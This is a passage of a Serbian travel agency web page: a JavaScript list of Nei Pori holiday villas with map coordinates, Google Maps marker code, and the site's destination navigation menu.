								["Vila Mike’s apartments", 39.975708, 22.657750, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mikes-apartments/"]],

								


							
								


								["Vila Mirela", 39.976520, 22.652912, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mirela/"]],

								


							
								


								["Vila Ocean Hills", 39.979618, 22.640747, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ocean-hills/"]],

								


							
								


								["Vila Oceanis", 39.977499, 22.645796, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-oceanis/"]],

								


							
								


								["Vila Olimpia", 39.9797995322799, 22.645640784056695, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olimpia/"]],

								


							
								


								["Vila Hrisafis", 39.97884969315572, 22.654627312547493, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-hrisafis/"]],

								


							
								


								["Vila Olimpus", 39.980032, 22.644201, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olimpus/"]],

								


							
								


								["Vila Olympic House", 39.978059, 22.651173, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olympic-house/"]],

								


							
								


								["Vila Olympic House New Apartments", 39.978059, 22.651173, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olympic-house-new-apartments/"]],

								


							
								


								["Vila Partenon", 39.978152, 22.650846, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-partenon/"]],

								


							
								


								["Vila Sotiria", 39.974664, 22.657289, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sotiria/"]],

								


							
								


								["Vila Pupolo Sea", 39.979987, 22.644114, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-pupolo-sea/"]],

								


							
								


								["Vila Pupulo Sea", 39.980175, 22.644182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-pupulo-sea/"]],

								


							
								


								["Vila Tuli", 39.974385, 22.655858, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tuli/"]],

								


							
								


								["Vila Ria", 39.978674, 22.648508, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ria/"]],

								


							
								


								["Vila Twins rooms 1", 39.973780, 22.657468, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-twins-rooms-1/"]],

								


							
								


								["Vila Sanja", 39.97451988115724, 22.65832280962637, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sanja/"]],

								


							
								


								["Vila Twins rooms 2", 39.973780, 22.657468, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-twins-rooms-2/"]],

								


							
								


								["Vila Sunshine", 39.979119, 22.646762, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sunshine/"]],

								


							
								


								["Vila Sergio", 39.973604, 22.654864, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sergio/"]],

								


							
								


								["Vila Tasos", 39.978304, 22.644408, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tasos/"]],

								


							
								


								["Vila Simposio", 39.974848, 22.654513, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-simposio/"]],

								


							
								


								["Vila Nikos", 39.979503, 22.646340, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-nikos/"]],

								


							
								


								["Vila Family House", 39.974055, 22.655786, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-family-house/"]],

								


							
								


								["Vila Taverna", 39.980044, 22.645080, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-taverna/"]],

								


							
								


								["Vila Tolis", 39.977825, 22.645544, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tolis/"]],

								


							
								


								["Vila Sofia", 39.979926, 22.644083, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sofia/"]],

								


							
								


								["Vila Anemos", 39.978273, 22.651051, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anemos/"]],

								


							
								


								["Vila Kipos 2", 39.983873922782884, 22.65456283246672, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kipos-2/"]],

								


							
						


					];



					function setMarkers() {



						let latLangList = [];

						let eticon;

						let zIndex;





						for (let i = 0; i < vile.length; i++) {



							const vila = vile[i];



							if (vila[0] == "Vila Anna") {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';

								zIndex = 2;

							} else {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';

								zIndex = 1;

							}



							const contentString =

								'<div class="map-dialog">' +

								'<h5 class="firstHeading"><a href="' + vila[4] + '" target="_blank">' + vila[0] + '</a></h5>' +

								"</div>";



							const infowindow = new google.maps.InfoWindow({

								content: contentString,

							});



							const marker = new google.maps.Marker({

								position: {

									lat: vila[1],

									lng: vila[2]

								},

								map: map,

								icon: eticon,

								title: vila[0],

								zIndex: zIndex,

							});



							marker.addListener("click", () => {

								infowindow.open(map, marker);

							});



							//latLangList.push(new google.maps.LatLng (vila[1],vila[2]));

							bounds.extend(new google.maps.LatLng(vila[1], vila[2]));



						}



					}



					setMarkers();

					map.fitBounds(bounds);



					var listener = google.maps.event.addListener(map, "idle", function() {

						if (map.getZoom() > 16) map.setZoom(16);

						google.maps.event.removeListener(listener);

					});



				}



			});

		</script>

	






<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
